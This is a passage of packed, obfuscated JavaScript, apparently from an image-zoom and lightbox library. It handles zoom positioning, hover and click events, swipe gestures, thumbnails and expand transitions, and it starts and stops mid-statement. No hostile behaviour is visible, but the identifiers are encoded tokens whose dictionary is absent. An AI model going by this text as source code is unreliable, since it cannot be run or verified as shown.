M=13.1b.1i.1F(),L;13.3p=13.1i.1F("1n");if(M.1f*M.1g>1&&M.1f*M.1g<13.3p.1f*13.3p.1g){13.3p=M}13.2a=A.48(13.3p);if("4t"==13.1b.1U){13.1b.1d.1B("1q-4t")}13.dI();13.1s.1i.1V=13.1i.1d.8Z||13.1i.1d.1V;13.1b.6u(13.1b.1U&&!(13.1J&&"4t"==13.1b.1U));13.2m=1r;13.5x=1h;13.5T();13.1d.1B("1q-2m");13.bk();if(I!==13.1i){u("dT",13.id,I.4q,13.1i.4q);if(13.92){L=13.92;13.92=1h;13.3U(L.1i,L.dO)}}1l{u("dS",13.id)}if(13.74){13.1d.2Z(13.74.1v,13.74)}1l{if(13.1J&&"2Y"==13.1o("3F")){13.4B()}1l{if(!!K){13.6p()}}}}).1E(13),jR)},dC:17(){1c J=13.id,I,K;K=1t eG("1n\\\\-id(\\\\s+)?:(\\\\s+)?"+J+"($|;)");if(A.1e.2K.bd){I=A.$A(1m.bs(\'[3C-1n-id="\'+13.id+\'"]\'));I=i(I).5R(A.$A(1m.bs(\'[ca*="1n-id"]\')).2X(17(L){1a K.3j(L.2s("ca")||"")}))}1l{I=A.$A(1m.9H("A")).2X(17(L){1a J==L.2s("3C-1n-id")||K.3j(L.2s("ca")||"")})}i(I).3d(17(M){1c L,N;i(M).1D("2P",17(O){O.3Y()});L=1t l().9L(M,13.72);if(13.1i.1n.1V.4L(L.1n.1V)&&13.1i.1K.1V.4L(L.1K.1V)){i(L.4q).1B("1q-76-6D");L=13.1i;L.4q=M}if(!L.4d&&13.1i.4d){L.4d=13.1i.4d}N=i(17(){13.3U(L)}).1E(13);i(M).1D("6W",17(O){if("dP"in O){O.dP()}},5);i(M).1D("1Y "+("7J"==13.1o("bp")?"7C 8l":"1Q"),i(17(P,O){if(13.6f){3T(13.6f)}13.6f=1k;if("7C"==P.1v){13.6f=i(N).2H(O)}1l{if("1Y"==P.1v||"1Q"==P.1v){N()}}}).2J(13,60)).1B(13.1o("5J")).1B("1q-76");L.8X();if(1r!==13.1o("8Y")){L.c9()}13.3O.3e(L)},13)},3U:17(I,J){if(!13.2m){13.92={1i:I,dO:J};1a}if(!I||I===13.1i){1a 1k}13.4o(1h,1r);13.2m=1k;13.1d.1S("1q-2m");13.5I=i(13.8t).1E(13).2H(8q);I.5Y(i(17(Q){1c K,R,P,M,L,O,N=(A.1e.2D<10)?"1F":"79";13.bk();Q.6T("1K");if(!Q.1d){13.2m=1r;13.1d.1B("1q-2m");1a}13.9G(Q);K=13.1i.1d[N]();if(13.1J){Q.6T("1n");P=A.$1t("2W").1B("1q-2p-bg");if(A.1e.2K.7T||A.1e.2D<10){P.3b(A.$1t("2b",{1V:Q.7p("1n")}).1y({2r:0}))}1l{P.3b(1t A.a3(Q.1d).5k(b).6E().1y({2r:0}))}i(P).1y({"z-9p":-99}).1Z(13.3h)}if(13.1J&&"1n"===13.1b.1U&&"2Y"===13.1o("3F")){i(Q.1d).1y({2r:0}).1Z(13.1d);R=K;L=[Q.1d,13.1i.1d];O=[{2r:[0,1]},{2r:[1,0]}];i(Q.1d).1y({"1W-1f":1p.2g(Q.1F("1n").1f,13.7h()),"1W-1g":1p.2g(Q.1F("1n").1g,13.6Y())})}1l{13.1d.1y({1g:13.1d[N]().1g});13.1i.1d.1y({2j:"5v",1H:0,1M:0,2R:0,2S:0,1f:"2O%",1g:"2O%","1W-1f":"","1W-1g":""});i(Q.1d).1y({"1W-1f":1p.2g(Q.1F(13.1J?"1n":"1K").1f,13.1J?13.7h():6A),"1W-1g":1p.2g(Q.1F(13.1J?"1n":"1K").1g,13.1J?13.6Y():6A),2j:"jS",1H:0,1M:0,2r:0,2i:""}).1Z(13.1d);R=i(Q.1d)[N]();if(!J){i(Q.1d).1y({"2g-1f":K.1f,1g:K.1g,"1W-1f":K.1f,"1W-1g":""})}13.1d.1y({1g:"",7a:""}).1F();i(Q.1d).1F();L=[Q.1d,13.1i.1d];O=[A.24({2r:[0,1]},J?{4f:[0.6,1]}:{"2g-1f":[K.1f,R.1f],"1W-1f":[K.1f,R.1f],1g:[K.1g,R.1g]}),{2r:[1,0]}]}if(13.1J){if(13.3R.4p&&P.4p){M=i(13.3R.4p).3t("2r");if(A.1e.5V){L=L.5R([P.4p]);O=O.5R([{2r:[0.c6,M]}])}1l{L=L.5R([P.4p,13.3R.4p]);O=O.5R([{2r:[0.c6,M]},{2r:[M,0.c6]}])}}}1t A.97(L,{5f:(J||13.1o("dL"))?J?8q:jT:0,1X:J?"4S-4R(0.8C, 0.9a, 0.cg, 1.c2)":(K.1f==R.1f)?"8W":"4S-4R(0.25, .1, .1, 1)",7s:i(17(){13.1i.1d.2T().2s("2o");13.1i.1d.5C("2o");i(Q.1d).1y(13.1J?{1f:"2C",1g:"2C"}:{1f:"",1g:""}).1y({"2g-1f":"","2g-1g":"",2r:"","1W-1f":1p.2g(Q.1F(13.1J?"1n":"1K").1f,13.1J?13.7h():6A),"1W-1g":1p.2g(Q.1F(13.1J?"1n":"1K").1g,13.1J?13.6Y():6A)});if(13.1J){13.3R.2T();13.3R=2E;13.3R=P.3L("z-9p",-2O);i(13.3R.4p).1y({2r:""});if(13.3Z){if(Q.3r){if(Q.4d){13.3Z.5B("").3b(A.$1t("a",{6F:Q.4d}).1D("1Y 1Q",13.8T.1E(13)).5B(Q.3r))}1l{13.3Z.5B(Q.3r).1B("1q-5L")}}1l{13.3Z.1S("1q-5L")}}}13.7H(Q)}).1E(13),bM:i(17(S,T){if(2E!==S.4f){T.3L("2i","4f("+S.4f+")")}})}).4X(O)}).1E(13))},9G:17(J){1c I=1k;i(13.3O).3d(17(K){i(K.4q).1S("1q-76-6D");if(K===J){I=1r}});if(I&&J.4q){i(J.4q).1B("1q-76-6D")}if(13.4r){13.4r.dA(J.ee)}},dI:17(I){if(13.1i.3r&&"3Q"!==13.1o("7R")&&"2z"!==13.1b.1U){if(!13.1b.3r){13.1b.3r=A.$1t("2W",{"3V":"1q-3r"}).1Z(13.1b.1d.1B("3r-"+13.1o("7R")))}13.1b.3r.5B(13.1i.3r)}},6p:17(I,L,J){1c K;if(!13.1J){if(13.6o<=0){1a}if(1r!==J){13.6o--}}if(2E===L||1h===L){if(!13.1b.2U&&!13.1b.3v){if(13.1o("4e")&&(13.1b.5d||!13.1i.2l())){if("7J"==13.1b.7c){L=13.1o("bL")}1l{if("2P"==13.1b.7c){L=13.1o("9s")}}}1l{L=13.1o("2p")?13.1o("9k"):""}}1l{L=13.1o("2p")?13.1o("9k"):""}}if(!L){13.ba();1a}K=13.1d;if(!13.3o){13.3o=A.$1t("2W",{"3V":"1q-3o"});13.bf=A.$1t("bK",{"3V":"1q-3o-jU"}).3b(1m.9l(L)).1Z(13.3o);i(13.3o).1Z(13.1d)}1l{i(13.bf).5B(L)}13.3o.1y({"1X-bh":""}).1S("1q-3o-3s");if(13.1J){K=13.5a}1l{if((13.1b.2U||13.1b.3v)&&"2z"!==13.1b.1U&&"2A"==13.1b.2j){K=13.1b.1d}}if(1r===I){4E(i(17(){13.3o.1B("1q-3o-3s")}).1E(13),16)}13.3o.1Z(K)},ba:17(){if(13.3o){13.3o.1y({"1X-bh":"dG"}).1B("1q-3o-3s")}},8t:17(){if(!13.6a){13.6a=A.$1t("2W",{"3V":"1q-jV"});13.1d.3b(13.6a);13.6a.1F()}13.6a.1B("dF")},bk:17(){3T(13.5I);13.5I=1h;if(13.6a){i(13.6a).1S("dF")}},7y:17(K,O){1c N=A.48(13.1b.1A),M=(!13.1J&&13.1b.4l)?i(13.1b.4l).1F():{1f:0,1g:0},J,I,L=13.1A,P={x:0,y:0};O=O||13.1b.2j;13.7l=13.1i.1d.1F();13.1A=13.1i.1d.1F();13.21=13.1i.1d.79();if(!M.1g){M=13.1A}if(1k===13.1o("dE")||1k===13.1b.1U||"4t"===13.1b.1U){K=1k}if("4t"==13.1b.1U){if("2C"===N.1f){N.1f=13.3p.1f}if("2C"===N.1g){N.1g=13.3p.1g}}if(13.1J&&"2z"==13.1b.1U){N.1f=70;N.1g="2C"}if("2z"==13.1b.1U&&"2C"===N.1g){13.1b.1f=2u(N.1f/2O)*1p.2g(M.1f,M.1g);13.1b.1g=13.1b.1f}1l{if("1n"==13.1b.1U&&"2A"==O){13.1A=13.1d.1F();M=13.1A;13.21=13.1d.79();13.1b.1f=M.1f;13.1b.1g=M.1g}1l{13.1b.1f=("%"===N.6R)?2u(N.1f/2O)*M.1f:5F(N.1f);13.1b.1g=("%"===N.6Z)?2u(N.1g/2O)*M.1g:5F(N.1g)}}if("4t"==13.1b.1U){I=1p.2g(1p.2g(13.1b.1f/13.3p.1f,13.1b.1g/13.3p.1g),1);13.1b.1f=13.3p.1f*I;13.1b.1g=13.3p.1g*I}13.1b.1f=1p.3X(13.1b.1f);13.1b.1g=1p.3X(13.1b.1g);13.1b.ap=13.1b.1f/13.1b.1g;13.1b.1d.1y({1f:13.1b.1f,1g:13.1b.1g});if(K){M=13.1J?13.3h.1F():13.1b.1d.1F();if(!13.1J&&(13.7l.1f*13.7l.1g)/(13.3p.1f*13.3p.1g)>0.8){13.2a.1f=1.5*13.3p.1f;13.2a.1g=1.5*13.3p.1g}1l{13.2a=A.48(13.3p)}}if(1k!==13.1b.1U&&!13.1b.2U&&!(13.1J&&"2Y"==13.1o("3F"))){if((13.7l.1f*13.7l.1g)/(13.2a.1f*13.2a.1g)>0.8){13.2a=A.48(13.3p);13.1b.6u(1k)}1l{13.1b.6u(1r)}}13.1b.1i.1y({1f:13.2a.1f,1g:13.2a.1g});J=13.1b.1d.7S();13.1b.5l=1p.3X(J.1f);13.1b.4W=1p.3X(J.1g);13.1s.1f=1p.3X(13.1b.5l/(13.2a.1f/13.1A.1f));13.1s.1g=1p.3X(13.1b.4W/(13.2a.1g/13.1A.1g));13.1s.1d.1y({1f:13.1s.1f,1g:13.1s.1g});13.1s.1i.1y(13.1A);A.24(13.1s,13.1s.1d.1F());if(13.1b.2U){3T(13.52);13.52=1h;if(13.1s.5u){13.1s.33.x*=(13.1A.1f/L.1f);13.1s.33.y*=(13.1A.1g/L.1g);P.x=13.1s.5N.x;P.y=13.1s.5N.y}1l{P.x=13.21.1M+13.1s.1f/2+(13.1s.33.x*(13.1A.1f/L.1f));P.y=13.21.1H+13.1s.1g/2+(13.1s.33.y*(13.1A.1g/L.1g))}13.7Q(1h,P)}},a5:17(M){1c P,O,I,N,L,K,J=i(13.1d).2e("cr");I=a(5);L=13.1b.2j;N=13.1J?"2A":13.1b.4l?"4l":13.1o("1n-2j");K=13.1J&&"1n"==13.1b.1U?13.3h:1m.3B;if(13.1J){I.y=0;I.x=0}if(!M){13.7y(1r,N)}P=13.21.1H;if("2z"!==13.1b.1U){if(M){13.7y(1k);1a}4H(N){1C"2A":1C"4l":P=0;O=0;1G;1C"1H":P=13.21.1H-13.1b.1g-13.1o("1n-5p");if(I.1H>P){P=13.21.2R+13.1o("1n-5p");N="2R"}O=13.21.1M;1G;1C"2R":P=13.21.2R+13.1o("1n-5p");if(I.2R<P+13.1b.1g){P=13.21.1H-13.1b.1g-13.1o("1n-5p");N="1H"}O=13.21.1M;1G;1C"1M":O=13.21.1M-13.1b.1f-13.1o("1n-5p");if(I.1M>O&&I.2S>=13.21.2S+13.1o("1n-5p")+13.1b.1f){O=13.21.2S+13.1o("1n-5p");N="2S"}1G;1C"2S":1T:O=13.21.2S+13.1o("1n-5p");if(I.2S<O+13.1b.1f&&I.1M<=13.21.1M-13.1b.1f-13.1o("1n-5p")){O=13.21.1M-13.1b.1f-13.1o("1n-5p");N="1M"}1G}4H(13.1o("1n-2j")){1C"1H":1C"2R":if(I.1H>P||I.2R<P+13.1b.1g){N="2A"}1G;1C"1M":1C"2S":if(I.1M>O||I.2S<O+13.1b.1f){N="2A"}1G}13.1b.2j=N;if(!13.1b.3v&&!13.1b.2U){if(A.1e.38&&!13.1J&&"1n"==13.1b.1U){if(13.1o("2p")){13.1b.6u("2A"!==N)}1l{if("2P"!==13.1o("4j")){13.1b.7c="2A"===N?"2P":13.1o("4j");13.aq();13.ar();13.8I("2P"===13.1b.7c);13.8H("2P"===13.1b.7c&&!13.1o("2p"))}}13.6p(1k,1h,1r)}1a}13.7y(1k);if(M){1a}if("4l"==N){K=13.1b.4l;I.y=0;I.x=0}if("2A"==N){if("4t"!==13.1b.1U){13.1b.1d.1B("1q-2A");13.1d.1B("1q-2A-1n")}13.1s.4n();P=13.21.1H+I.y;O=13.21.1M+I.x;if(!13.1J&&A.1e.2D&&A.1e.2D<11){P=0;O=0;K=13.1d}}1l{P+=I.y;O+=I.x;13.1d.1S("1q-2A-1n");13.1b.1d.1S("1q-2A")}13.1b.1d.1y({1H:P,1M:O})}1l{13.7y(1k);K=13.1d}13.1b.1d[13.1J?"1B":"1S"]("1q-1J");if(!13.1J&&J){J.1Z("1n"==13.1b.1U&&"2A"==N?13.1b.1d:13.1d,((1p.5P(1p.6y()*bn)+1)%2)?"1H":"2R")}13.1b.1d.1Z(K)},ew:17(O){1c K,I,M,L,N=1k,J=O.bq?5:3/54;i(O).2f();J=(2O+J*1p.3D(O.8u))/2O;if(O.8u<0){J=1/J}if("2z"==13.1b.1U){I=1p.1W(2O,1p.5D(13.1b.1f*J));I=1p.2g(I,13.1A.1f*0.9);M=I/13.1b.ap;13.1b.1f=1p.3X(I);13.1b.1g=1p.3X(M);13.1b.1d.1y({1f:13.1b.1f,1g:13.1b.1g});K=13.1b.1d.7S();13.1b.5l=1p.3X(K.1f);13.1b.4W=1p.3X(K.1g);N=1r}1l{if(!13.1J&&"1n"==13.1b.1U){I=1p.1W(50,1p.5D(13.1s.1f*J));I=1p.2g(I,13.1A.1f*0.9);M=I/13.1b.ap;13.2a.1f=1p.3X((13.1b.5l/I)*13.1A.1f);13.2a.1g=1p.3X((13.1b.4W/M)*13.1A.1g);13.1b.1i.1y({1f:13.2a.1f,1g:13.2a.1g})}1l{1a}}L=i(1j).7m();13.1s.1f=1p.3X(13.1b.5l/(13.2a.1f/13.1A.1f));13.1s.1g=1p.3X(13.1b.4W/(13.2a.1g/13.1A.1g));13.1s.1d.1y({1f:13.1s.1f,1g:13.1s.1g});A.24(13.1s,13.1s.1d.1F());if(13.1b.2U){3T(13.52);13.52=1h;if(N){13.52=1r}13.7Q(1h,{x:O.x-L.x,y:O.y-L.y});if(N){13.52=1h}}},8I:17(K){1c J;1c I=K?"3G 1Q":"5g"+(1j.2v.3f?" 73":1j.2v.a1?" 7r":"")+(1j.2v.3f?" 6N":1j.2v.a1?" 7u":" 8c");1c L=13.1d.2e("1q:5n:4B:fn",(!K)?i(17(M){if(c(M)&&!h(M)){1a}if(M&&"3q"===M.2k&&"73"!==M.1v){1a}J=(A.1e.2D<9)?A.24({},M):M;if(!13.5x){3T(13.5x);13.5x=4E(i(17(){13.4B(J)}).1E(13),jL)}}).2J(13):i(13.4B).2J(13));13.1d.3c("1q:5n:4B:1z",I).1D(I,L,10)},aq:17(J){1c I=13.1d.2e("1q:5n:4B:1z"),K=13.1d.2e("1q:5n:4B:fn");13.1d.1P(I,K);13.1d.36("1q:5n:4B:fn")},8H:17(J){1c I=J?"3G 1Q":"5W"+(1j.2v.3f?" 5H bw":1j.2v.a1?" 62 eB":" 8l");1c K=13.1d.2e("1q:5n:4o:fn",i(17(L){if(c(L)&&!h(L)){1a}if(L&&"5H"===L.1v&&"3q"!==L.2k){1a}if(13.1b.1d!==L.8J()&&!(("2A"==13.1b.2j||"2z"==13.1b.1U)&&13.1b.1d.9Q(L.8J()))&&!13.1d.9Q(L.8J())){13.4o(L)}}).2J(13));13.1d.3c("1q:5n:4o:1z",I).1D(I,K,20)},ar:17(){1c I=13.1d.2e("1q:5n:4o:1z"),J=13.1d.2e("1q:5n:4o:fn");13.1d.1P(I,J);13.1d.36("1q:5n:4o:fn")},ez:17(){13.em=13.5Q.1E(13);13.1d.1D(["5g",1j.2v.3f?"73":"7r"],i(17(I){if((A.1e.6B||"71"===A.1e.4U&&A.1e.5V)&&13.1o("4e")&&"2P"!==13.1o("4j")&&"5g"===I.1v){I.3Y();if(A.1e.5V){I.5r()}}if(!13.1b.2U){1a}if("2A"===13.1b.2j){13.1s.5N=I.8m()}}).2J(13),10);13.1d.1D(["5W",1j.2v.3f?"5H":"62"],i(17(I){if(c(I)&&h(I)){13.1s.7z=1k}}).2J(13),10);13.1d.1D("87 "+("71"===A.1e.4U?"":1j.2v.3f?"6N":1j.2v.a1?"7u":"8c"),i(13.7Q).2J(13));if(13.1o("4e")){13.8I("2P"===13.1o("4j"));13.8H("2P"===13.1o("4j")&&!13.1o("2p"))}13.1d.1D("6W",17(I){I.5r()},10).1D("1Q",i(17(I){13.1d.bx("ey","2P");if(13.1J){13.3h.2Z("1Q",I)}}).1E(13),15);if(13.1o("2p")){13.1d.1D("1Y 1Q",i(13.2p).2J(13),15)}1l{13.1d.1D("1Y 1Q",i(13.8T).2J(13),15)}if(13.3O.1I>1){13.bV()}if(!A.1e.38&&13.1o("ex")){13.1d.1D("4v",13.ew.2J(13))}i(1j).1D(A.1e.38?"6G":"6G 69",13.bz)},ev:17(){if(13.1d){13.1d.1P("4v")}i(1j).1P("6G 69",13.bz);i(13.3O).3d(17(I){i(I.4q).by()})},4B:17(O){1c P,N,L,M,I,J=0,K=0;if(!13.2m||!13.1b.5d||13.1b.2U||13.1b.3v){if(!13.1i.2l()){if(O){13.74=e(O);O.4u()}13.1i.5Y(13.7H.1E(13));if(!13.5I){13.5I=i(13.8t).1E(13).2H(8q)}}1a}if(O&&"6N"==O.1v&&"3q"==O.2k){1a}if(!13.1o("4e")&&13.1o("2p")&&!13.1J){13.1b.2U=1r;1a}13.1b.3v=1r;if(13.1J&&"1n"==13.1b.1U){M=13.1i.1d.7D();13.5o.1B("1q-1n-in");I=13.5a.7D();K=((M.1M+M.2S)/2-(I.1M+I.2S)/2);J=((M.1H+M.2R)/2-(I.1H+I.2R)/2)}13.1b.1i.1P("2V");13.1b.1d.1S("1q-a7").1P("2V");13.1b.1d.1B("1q-3v");13.1d.1B("1q-3v");13.a5();N=("1n"==13.1b.1U)?13.1b.2j:13.1b.1U;if(A.1e.2K.1X&&!(13.1J&&"2Y"==13.1o("3F"))){if("2A"==N){L=13.1i.1d.1F();13.1b.1i.1y({2i:"4m(0,"+J+"2y, 0) 4f("+L.1f/13.2a.1f+", "+L.1g/13.2a.1g+")"}).1F();13.1b.1i.1D("2V",i(17(){13.1b.1i.1P("2V");13.1b.1d.1S("1q-3v 1q-p-"+N);13.1b.3v=1k;13.1b.2U=1r}).1E(13));13.1b.1d.1B("1q-p-"+N).1F();if(!A.1e.38&&A.1e.4k&&("4k"===A.1e.3E||"6r"===A.1e.3E)){13.1b.3v=1k;13.1b.2U=1r}}1l{13.1b.1d.1D("2V",i(17(){13.1b.1d.1P("2V");13.1b.1d.1S("1q-3v 1q-p-"+N)}).1E(13));13.1b.1d.1B("1q-p-"+N).1F();13.1b.1d.1S("1q-p-"+N);13.1b.3v=1k;13.1b.2U=1r}}1l{13.1b.1d.1S("1q-3v");13.1b.3v=1k;13.1b.2U=1r}if(!13.1J){13.6p(1r)}if(O){O.2f().4u();P=O.8m();if("2z"==13.1b.1U&&(/1Y/i).3j(O.1v)){P.y-=13.1b.1g/2+10}if("2A"==N&&((/1Y/i).3j(O.1v)||c(O))){13.1s.33={x:0,y:0};P.x=-(P.x-13.21.1M-13.1A.1f/2)*(13.2a.1f/13.1A.1f);P.y=-(P.y-13.21.1H-13.1A.1g/2)*(13.2a.1g/13.1A.1g)}}1l{P={x:13.21.1M+(13.21.2S-13.21.1M)/2,y:13.21.1H+(13.21.2R-13.21.1H)/2};if(A.1e.38&&13.1J&&"2Y"===13.1o("3F")){13.1s.5u=1r;13.1s.33={x:0,y:0};P.x=-(P.x-13.21.1M-13.1A.1f/2)*(13.2a.1f/13.1A.1f);P.y=-(P.y-13.21.1H-13.1A.1g/2)*(13.2a.1g/13.1A.1g)}}13.1d.1S("1q-3v").1B("1q-2U");P.x+=-K;P.y+=-J;13.1s.5N={x:0,y:0};13.1s.dx=0;13.1s.dy=0;13.7Q(O,P,1r);u("eu",13.id)},4o:17(K,P){1c N,L,I,J,M=0,O=0,Q=13.1b.2U;13.74=1h;if(!13.2m){1a}if(K&&"bw"==K.1v&&"3q"==K.2k){1a}3T(13.52);13.52=1h;3T(13.5x);13.5x=1h;13.1b.3v=1k;13.1b.2U=1k;if(1r!==P&&!13.1J){if(Q){if(A.1e.38&&!13.1J&&"1n"==13.1b.1U){13.a5()}1l{13.6p()}}}if(!13.1b.5d){1a}if(K){K.2f()}13.1b.1i.1P("2V");13.1b.1d.1S("1q-3v").1P("2V");if(13.1J){J=13.5a.7D();if("2Y"!==13.1o("3F")){13.5o.1S("1q-1n-in")}13.1i.1d.1y({"1W-1g":13.6Y()});I=13.1i.1d.7D();O=((I.1M+I.2S)/2-(J.1M+J.2S)/2);M=((I.1H+I.2R)/2-(J.1H+J.2R)/2)}N=("1n"==13.1b.1U)?13.1b.2j:13.1b.1U;if(A.1e.2K.1X&&K&&!(13.1J&&"2Y"==13.1o("3F"))){if("2A"==N){13.1b.1i.1D("2V",i(17(){13.1b.1i.1P("2V");13.1d.1S("1q-2U");4E(i(17(){13.1b.4n()}).1E(13),32)}).1E(13));L=13.1i.1d.1F();13.1b.1d.1B("1q-a7 1q-p-"+N).1F();13.1b.1i.1y({2i:"4m(0,"+M+"2y,0) 4f("+L.1f/13.2a.1f+", "+L.1g/13.2a.1g+")"})}1l{13.1b.1d.1D("2V",i(17(){13.1b.4n();13.1d.1S("1q-2U")}).1E(13));13.1b.1d.3t("2r");13.1b.1d.1B("1q-a7 1q-p-"+N);13.1d.1S("1q-2U")}}1l{13.1b.4n();13.1d.1S("1q-2U")}13.1s.dx=0;13.1s.dy=0;13.1s.5N={x:0,y:0};13.1s.4n();if(Q){u("et",13.id)}},7Q:17(S,R,Q){1c K=R,M,L,O=0,J,N=0,I,T,P=1k;if(!13.1b.2U&&!Q){1a}if(S){i(S).3Y().5r();if(c(S)&&!h(S)){1a}P=(/1Y/i).3j(S.1v)||c(S);if(P&&!13.1s.7z){13.1s.7z=P}if(!K){K=S.8m()}}if("4t"==13.1b.1U){1a}if("1n"==13.1b.1U&&"2A"===13.1b.2j&&(S&&P||!S&&13.1s.5u)){13.1s.5u=1r;M=13.1s.33.x+(K.x-13.1s.5N.x);L=13.1s.33.y+(K.y-13.1s.5N.y);13.1s.5N=K;O=1p.2g(0,13.1b.5l-13.2a.1f)/2;J=-O;N=1p.2g(0,13.1b.4W-13.2a.1g)/2;I=-N}1l{13.1s.5u=1k;if("2z"==13.1b.1U){K.y=1p.1W(13.21.1H,1p.2g(K.y,13.21.2R));K.x=1p.1W(13.21.1M,1p.2g(K.x,13.21.2S))}M=K.x-13.21.1M;L=K.y-13.21.1H;J=13.1A.1f-13.1s.1f;I=13.1A.1g-13.1s.1g;M-=13.1s.1f/2;L-=13.1s.1g/2}if("2z"!==13.1b.1U){M=1p.1W(O,1p.2g(M,J));L=1p.1W(N,1p.2g(L,I))}13.1s.33.x=M=1p.5D(M);13.1s.33.y=L=1p.5D(L);if("1n"==13.1b.1U&&"2A"!=13.1b.2j){if(A.1e.2K.2i){13.1s.1d.1y({2i:"am("+13.1s.33.x+"2y,"+13.1s.33.y+"2y)"});13.1s.1i.1y({2i:"am("+-(13.1s.33.x+13.1s.3P.x)+"2y, "+-(13.1s.33.y+13.1s.3P.y)+"2y)"})}1l{13.1s.1d.1y({1H:13.1s.33.y,1M:13.1s.33.x});13.1s.1i.1y({1H:-(13.1s.33.y+13.1s.3P.y),1M:-(13.1s.33.x+13.1s.3P.x)})}}if("2z"==13.1b.1U){if(13.1s.7z&&!(S&&"3G"==S.1v)){K.y-=13.1b.1g/2+10}13.1b.1d.1y({1H:K.y-13.21.1H-13.1b.1g/2,1M:K.x-13.21.1M-13.1b.1f/2})}if(!13.52){13.1s.dx=0;13.1s.dy=0;13.5Q(1)}},5Q:17(K){1c J,I;if(!jy(K)){if(13.1s.5u){K=13.1s.7z?0.4:0.16}1l{K=13.1o("e9")?0.2:13.1s.7z?0.4:0.8}}J=((13.1s.33.x-13.1s.dx)*K);I=((13.1s.33.y-13.1s.dy)*K);13.1s.dx+=J;13.1s.dy+=I;if(!13.52||1p.3D(J)>0.be||1p.3D(I)>0.be){13.1b.1i.1y(A.1e.2K.2i?{2i:g+(13.1s.5u?13.1s.dx:-(13.1s.dx*(13.2a.1f/13.1A.1f)-1p.1W(0,13.2a.1f-13.1b.5l)/2))+"2y,"+(13.1s.5u?13.1s.dy:-(13.1s.dy*(13.2a.1g/13.1A.1g)-1p.1W(0,13.2a.1g-13.1b.4W)/2))+"2y"+C+" 4f(1)"}:{1M:-(13.1s.dx*(13.2a.1f/13.1A.1f)+1p.2g(0,13.2a.1f-13.1b.5l)/2),1H:-(13.1s.dy*(13.2a.1g/13.1A.1g)+1p.2g(0,13.2a.1g-13.1b.4W)/2)})}if("2z"==13.1b.1U){1a}13.52=4E(13.em,16)},bV:17(){1c U,K,P=30,M=jm,R,S="",J={},I,O,T=0,V={1X:A.1e.8s+65.7B(32)+"ec 4S-4R(.18,.35,.58,1)"},L,Q,N=i(17(W){if(!13.2m||13.1b.2U){1a}if(W.2n=="3K"){3T(13.5x);13.5x=1h;T=0;J={x:W.x,y:W.y,ea:W.2N};U=13.1A.1f;K=U/2;13.1i.1d.1P("2V");13.1i.1d.3L("1X","");13.1i.1d.3L("2i","4m(0, 0, 0)");Q=1h}1l{I=(W.x-J.x);O={x:0,y:0,z:0};if(1h===Q){Q=(1p.3D(W.x-J.x)<1p.3D(W.y-J.y))}if(Q){1a}W.2f();if("9Y"==W.2n){T=0;L=1h;R=W.2N-J.ea;if(1p.3D(I)>K||(R<M&&1p.3D(I)>P)){if((S=(I>0)?"fs":(I<=0)?"jx":"")){if(S=="fs"){L=13.8F();T+=U*10}1l{L=13.8E();T-=U*10}}}O.x=T;O.ed=-90*(O.x/U);13.1i.1d.1D("2V",i(17(X){13.1i.1d.1P("2V");13.1i.1d.3L("1X","");if(L){13.1i.1d.1y({2i:"4m("+O.x+"2y, 6m, 6m)"});13.3U(L,1r)}}).1E(13));13.1i.1d.1y(V);13.1i.1d.1y({"1X-5f":O.x?"jc":"ec",2r:1-0.7*1p.3D(O.x/U),2i:"4m("+O.x+"2y, 6m, 6m)"});I=0;1a}O.x=I;O.z=-50*1p.3D(O.x/K);O.ed=-60*(O.x/K);13.1i.1d.1y({2r:1-0.7*1p.3D(O.x/K),2i:"4m("+O.x+"2y, 6m, "+O.z+"2y)"})}}).1E(13);13.1d.1D("2t",N)},dR:17(){1c J,I;if(13.3O.1I){13.4Q=13.3O}1l{J=13.3J.2s("3C-br");if(J){if(A.1e.2K.bd){I=A.$A(1m.bs(\'.8U[3C-br="\'+J+\'"]\'))}1l{I=A.$A(1m.9H("A")).2X(17(K){1a J==K.2s("3C-br")})}i(I).3d(17(L){1c K,M;K=j(L);if(K&&K.3O.1I>0){1a}if(K){M=1t l(K.1i.1K.29,K.1i.1n.29,K.1i.3r,1h,K.1i.4q)}1l{M=1t l().9L(L,K?K.72:1h)}if(13.1i.1n.1V.4L(M.1n.29)&&13.1i.1K.1V.4L(M.1K.29)){M=13.1i}13.4Q.3e(M)},13);13.6S=13.1i}}if(13.4Q.1I>1){13.5o.1B("eg-bj");13.5q=A.$1t("2W",{"3V":"1q-2p-jd"}).1Z(13.5o);13.4r=1t s(13.5q);i(13.4Q).3d(17(K){1c L=i(17(M){13.9G(K);13.3U(K)}).1E(13);K.ee=13.4r.ef(A.$1t("2b",{1V:K.7p("1K")}).1D("1Y 1Q",17(M){M.2f()}).1D("1Y "+("7J"==13.1o("bp")?"7C 8l":"1Q"),i(17(N,M){if(13.6f){3T(13.6f)}13.6f=1k;if("7C"==N.1v){13.6f=i(L).2H(M)}1l{if("1Y"==N.1v||"1Q"==N.1v){L()}}}).2J(13,60)))},13);13.2Q.4z.5L();13.2Q.4x.5L()}1l{13.5o.1S("eg-bj");13.2Q.4z.4n();13.2Q.4x.4n()}},eD:17(){1c I;if(13.4r){13.4r.2f();13.4r=1h}if(13.5q){13.5q.2T();13.5q=1h}if(13.4Q.1I>1&&!13.3O.1I){13.1d.1P("2t");13.1i.1d.2T().2s("2o");13.1i.1d.5C("2o");13.6S.1d.1Z(13.1d);13.7H(13.6S);5M(I=13.4Q.je()){if(I!==13.6S){if(I.1K.1d){I.1K.1d.5j();I.1K.1d=1h}if(I.1n.1d){I.1n.1d.5j();I.1n.1d=1h}I=1h}}}13.4Q=[]},6w:17(){if(!13.2m||!13.1J){1a}if("9y"==A.1e.4U&&"9x"==A.1e.3E&&7==5F(A.1e.6V)){eh(n);n=1h}i(1m).1P("c0",13.9I);13.4o(1h,1r);13.2m=1k;if(y.1e.51.9R&&y.1e.51.5d()){y.1e.51.ei()}1l{if(A.1e.2K.1X){13.1d.1P("2V").1y({1X:""});13.1d.1D("2V",13.8P);if(A.1e.4k&&("4k"===A.1e.3E||"6r"===A.1e.3E)){4E(i(17(){13.8P()}).1E(13),8d)}13.3R.1P("2V").1y({1X:""});13.3R.1y({1X:"c4 0.6s 4S-4R(0.ej, 0.jf, 0.ek, 0.jg) 0.7K"}).1F();if(A.1e.6B&&"4k"!==A.1e.3E){13.1d.1y({1X:"c4 .4s 4S-4R(0.8d, 0, 0.bT, 0.9V) 7K"}).1F()}1l{13.1d.1y({1X:"c4 .4s 4S-4R(0.8d, -0.jh, 0.bT, 0.9V) 